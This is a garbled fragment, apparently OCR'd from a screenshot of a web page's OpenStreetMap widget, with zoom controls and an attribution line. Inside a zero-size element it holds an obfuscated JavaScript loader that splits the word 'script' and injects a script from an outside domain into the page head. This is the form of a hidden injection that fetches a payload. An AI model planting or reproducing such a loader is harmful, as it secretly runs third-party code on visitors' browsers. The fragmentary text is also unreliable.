
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
©
OpenStreetMap
contributors.